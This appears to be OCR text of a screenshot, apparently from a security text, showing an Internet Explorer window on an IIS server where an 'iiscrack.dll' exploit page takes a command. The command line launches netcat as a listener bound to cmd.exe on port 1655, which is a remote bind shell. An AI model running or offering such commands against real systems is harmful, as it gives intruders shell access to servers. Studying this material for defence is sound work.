 Default MFC Web Server Extension - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://147.20.240.122/scripts/httpodbc.dll Go Links »
iiscrack.dll
http://www.digitaloffense.net/iiscrack
Command: \scripts\nc.exe -l -p 1655 -e c:\winnt\system32\cmd.exe
execute
Local intranet